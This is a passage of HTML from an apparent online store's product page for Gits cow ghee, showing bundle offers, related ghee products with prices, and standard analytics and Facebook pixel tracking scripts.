								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Gits Cow Ghee Jar - 1000ml" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
						
												<td class="image_plus image_plus_1" data-rel="offeringID_1">+</td>
												<td class="image-td" data-rel="offeringID_1">
							<a href="https://www.gitsfood.com/product/jalebi-with-maker/?attribute_pa_weight=100gm">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Jalebi Mix with Maker - 100gm" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/Jalebi_135gm_f-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
						
												<td class="image_plus image_plus_2" data-rel="offeringID_2">+</td>
												<td class="image-td" data-rel="offeringID_2">
							<a href="https://www.gitsfood.com/product/gulab-jamun/?attribute_pa_weight=1kg">
								<img width="400" height="400" src="https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-400x400.jpg" class="attachment-yith_wfbt_image_size size-yith_wfbt_image_size" alt="Gulab Jamun Mix - 1Kg" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2024/09/Gits-Gulab-Jamun-200-gms-front-min-64x64.jpg 64w" sizes="(max-width: 400px) 100vw, 400px" loading="eager" />							</a>
						</td>
										</tr>
				</tbody>
			</table>
		
					<div class="yith-wfbt-submit-block">
				<div class="price_text">
                    <span class="total_price_label">
                        Price for both:
                    </span>
					<span class="total_price">
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,241.00</bdi></span>                    </span>
									</div>

				<button type="submit" class="yith-wfbt-submit-button button">
					Add both to Cart				</button>
			</div>
		
		<ul class="yith-wfbt-items">
							<li class="yith-wfbt-item ">
					<label for="offeringID_0">
						<input type="checkbox" name="offeringID[]" id="offeringID_0" class="active"
							value="9876"
							checked="checked"														data-variable_product_id= 9827						>
						
							<span class="product-name">
                            This Product: Gits Cow Ghee Jar weight: 1000ml                        </span>

							
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>775.00</bdi></span></span>

						
					</label>
									</li>
								<li class="yith-wfbt-item ">
					<label for="offeringID_1">
						<input type="checkbox" name="offeringID[]" id="offeringID_1" class="active"
							value="10024"
							checked="checked"														data-variable_product_id= 9781						>
												<a href="https://www.gitsfood.com/product/jalebi-with-maker/?attribute_pa_weight=100gm">
							
							<span class="product-name">
                            Jalebi Mix with Maker weight: 100gm                        </span>

													</a>
					
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>76.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>

						
					</label>
									</li>
								<li class="yith-wfbt-item ">
					<label for="offeringID_2">
						<input type="checkbox" name="offeringID[]" id="offeringID_2" class="active"
							value="9890"
							checked="checked"														data-variable_product_id= 9849						>
												<a href="https://www.gitsfood.com/product/gulab-jamun/?attribute_pa_weight=1kg">
							
							<span class="product-name">
                            Gulab Jamun Mix weight: 1Kg                        </span>

													</a>
					
						- <span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span> <small class="woocommerce-price-suffix">(incl. of all taxes)</small></span>

													<a href="#" class="yith-wfbt-open-modal" data-product_id="9849">View options &gt;</a>
						
					</label>
									</li>
						</ul>

		<input type="hidden" name="yith-wfbt-main-product" value="9876">
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e41f3b single-product-additional-info single-product-img-gallery elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="7e41f3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182745 none" data-id="1182745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74bc9c2 elementor-tabs-view-horizontal none elementor-widget elementor-widget-tabs" data-id="74bc9c2" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1221" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1221" aria-expanded="false">ADDITIONAL INFORMATION</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1221" aria-expanded="false">ADDITIONAL INFORMATION</div>
					<div id="elementor-tab-content-1221" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1221" tabindex="0" hidden="false"><style id="elementor-post-7688">.elementor-7688 .elementor-element.elementor-element-ef56790{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-11d5fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7688 .elementor-element.elementor-element-11d5fc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7688 .elementor-element.elementor-element-998dc2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7688 .elementor-element.elementor-element-998dc2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-f009b07 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7688 .elementor-element.elementor-element-b06bd40{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-7688 .elementor-element.elementor-element-d611ce1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7688 .elementor-element.elementor-element-d611ce1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-f8b228c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-ea74958 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7688 .elementor-element.elementor-element-ea74958 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-d9e4532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-d9e4532 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7688 .elementor-element.elementor-element-e49a549{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7688 .elementor-element.elementor-element-c0f0d7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7688 .elementor-element.elementor-element-c0f0d7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7688 .elementor-element.elementor-element-edab3bf .gallery-item .gallery-caption{text-align:center;}@media(max-width:767px){.elementor-7688 .elementor-element.elementor-element-11d5fc1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7688 .elementor-element.elementor-element-7e9396d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-7688 .elementor-element.elementor-element-998dc2a > .elementor-element-populated{padding:0px 6px 0px 6px;}.elementor-7688 .elementor-element.elementor-element-d611ce1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7688 .elementor-element.elementor-element-005fbcc > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-7688 .elementor-element.elementor-element-ea74958 > .elementor-element-populated{padding:0px 6px 0px 6px;}}@media(min-width:768px){.elementor-7688 .elementor-element.elementor-element-11d5fc1{width:48%;}.elementor-7688 .elementor-element.elementor-element-998dc2a{width:52%;}.elementor-7688 .elementor-element.elementor-element-ea74958{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="7688" class="elementor elementor-7688 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ef56790 product-video-img-container elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="ef56790" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11d5fc1 none" data-id="11d5fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-998dc2a none" data-id="998dc2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b06bd40 product-video-img-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b06bd40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d611ce1 none" data-id="d611ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8b228c product-video-img-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f8b228c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea74958 none" data-id="ea74958" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e49a549 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e49a549" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0f0d7c none" data-id="c0f0d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b29e8d9 product-contents elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b29e8d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-374a616 none" data-id="374a616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a171871 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="a171871" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3adb8e none elementor-widget elementor-widget-text-editor" data-id="a3adb8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-89ca148 none elementor-widget elementor-widget-image" data-id="89ca148" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="529" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-768x529.png" class="attachment-medium_large size-medium_large wp-image-8070" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-768x529.png 768w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-800x551.png 800w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-600x413.png 600w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-64x44.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-400x275.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-150x103.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1.png 930w" sizes="(max-width: 768px) 100vw, 768px" loading="eager" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ff7314 product-page-middle-img-banner elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="0ff7314" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fe9f4f none" data-id="4fe9f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35b8a65 home-feature  related-product elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="35b8a65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d95dee none" data-id="4d95dee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3369f5 home-feature none elementor-widget elementor-widget-ovic_tabs" data-id="d3369f5" data-element_type="widget" data-widget_type="ovic_tabs.default">
				<div class="elementor-widget-container">
					        <div class="ovic-tabs ovic-tab ovic-tabs-style-01 style-01 ">
			                <div class="tabs-head biolife-dropdown">
                    <div class="tabs-head--inner">
                                                <div class="ovic-tabs--wrap-tabs">
                            <ul class="tabs ovic-tabs--head-tabs">
                                                                                                        <li class="tab-item ovic-tab--title elementor-repeater-item-567e3f9 active">
                                        <a class="tab-link ovic-tab--link loaded"
                                           data-ajax="0"
                                           data-animate="fadeIn"
                                           data-section="[]"
                                           href="#tab-567e3f9-696b3cbd19142">
                                                                                                                                </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <a href="#" class="dropdown-toggle" data-biolife="biolife-dropdown"></a>
                </div>
                <div class="tabs-container">
																		                            <div class="tab-panel active elementor-repeater-item-567e3f9" id="tab-567e3f9-696b3cbd19142">
								<div class="ovic-products ovic-products-default style-01  disable-rating-  "><div class="context-wrap">
    <section class="related products ovic-products style-05">

                <div class="ovic-title style-01">
            <div class="inner">
                <span class="bio-icon7"></span>
                                <div class="title">
                    Related Products                </div>
            </div>
        </div>

        <ul class="owl-slick products product-list-owl"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:20,&quot;slidesToShow&quot;:4,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:20,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:2}}]} >

            
            
                <li class="product type-product post-29191 status-publish instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-500ml-jar12-ltr/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/Gits-Cow-Ghee-Jar-600x600.png" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-500ml-jar12-ltr/">GITS PURE GHEE 500ML JAR(12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29191&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29191" data-product_sku="IDGH23004" aria-label="Add to cart: &ldquo;GITS PURE GHEE 500ML JAR(12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 500ML JAR(12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29191">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29191] = {"id":"29191","sku":"IDGH23004","price":390,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29191","sku":"IDGH23004","gpf":"woocommerce_gpf_29191","gla":"gla_29191"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 500ML JAR(12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29191]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29191 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"2e2c8fc9-a8b8-4db3-8bb6-7150a5282710","params":{"content_type":"product","content_ids":["29191"],"contents":[{"id":"29191","quantity":1}],"content_name":"GITS PURE GHEE 500ML JAR(12 LTR)","category_name":"Dairy","value":"390","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29193 status-publish instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-500ml-ctn-12-ltr/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/Gits-Cow-Ghee-Pack-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-500ml-ctn-12-ltr/">GITS PURE GHEE 500ML CTN (12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>380.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29193&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29193" data-product_sku="IDGH23005" aria-label="Add to cart: &ldquo;GITS PURE GHEE 500ML CTN (12 LTR)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 500ML CTN (12 LTR)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29193">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29193] = {"id":"29193","sku":"IDGH23005","price":380,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29193","sku":"IDGH23005","gpf":"woocommerce_gpf_29193","gla":"gla_29193"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 500ML CTN (12 LTR)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29193]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29193 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"a21a11ec-0179-4795-bc85-58bad14d7a98","params":{"content_type":"product","content_ids":["29193"],"contents":[{"id":"29193","quantity":1}],"content_name":"GITS PURE GHEE 500ML CTN (12 LTR)","category_name":"Dairy","value":"380","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29174 status-publish last instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-25ml-240-pouch/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-25ml-240-pouch/">GITS PURE GHEE 25ML (240 POUCH)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>20.00</bdi></span></span>
<span class="add-to-cart" data-title="Add to cart"><a href="/product/gits-cow-ghee-jar/?add-to-cart=29174&#038;quantity=1" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29174" data-product_sku="IDGH02004" aria-label="Add to cart: &ldquo;GITS PURE GHEE 25ML (240 POUCH)&rdquo;" rel="nofollow" data-success_message="&ldquo;GITS PURE GHEE 25ML (240 POUCH)&rdquo; has been added to your cart" role="button">Add to cart</a></span>			<input type="hidden" class="wpmProductId" data-id="29174">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29174] = {"id":"29174","sku":"IDGH02004","price":20,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29174","sku":"IDGH02004","gpf":"woocommerce_gpf_29174","gla":"gla_29174"},"is_variable":false,"type":"simple","name":"GITS PURE GHEE 25ML (240 POUCH)","category":["Dairy"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29174]['position'] = window.pmw_product_position++;
				</script>
		
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29174 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"b7536b3b-e229-4967-a222-f75be65e9c1a","params":{"content_type":"product","content_ids":["29174"],"contents":[{"id":"29174","quantity":1}],"content_name":"GITS PURE GHEE 25ML (240 POUCH)","category_name":"Dairy","value":"20","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

            
                <li class="product type-product post-29184 status-publish first instock product_cat-dairy has-post-thumbnail purchasable product-type-simple">
	<div class="product-labels"><span class="onnew product-label"><span class="text">New</span></span></div>        <div class="thumb-wrapper">
            <a class="thumb-link hover-zoom woocommerce-product-gallery__image"
               href="https://www.gitsfood.com/product/gits-pure-ghee-200ml-jar-12-ltr-2/">
                <figure class="primary-thumb"><img width="600" height="600" src="http://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="eager" /></figure>            </a>
        </div>
        <h2 class="product-title"><a href="https://www.gitsfood.com/product/gits-pure-ghee-200ml-jar-12-ltr-2/">GITS PURE GHEE 200ML JAR (12 LTR)</a></h2><p class="product-subtitle"></p><div class="star-rating-wrap"><div class="rating--inner"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:0%">Rated <strong class="rating">0.00</strong> out of 5</span></div><strong class="rating--label"><span class="rating--quotes begin">(</span><span class="num">0</span><span class="text">Reviews</span><span class="rating--quotes end">)</span></strong></div></div>
